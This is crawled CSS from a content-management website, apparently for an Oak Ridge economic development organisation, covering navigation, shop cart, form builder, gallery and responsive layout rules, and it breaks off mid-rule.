	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5603
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
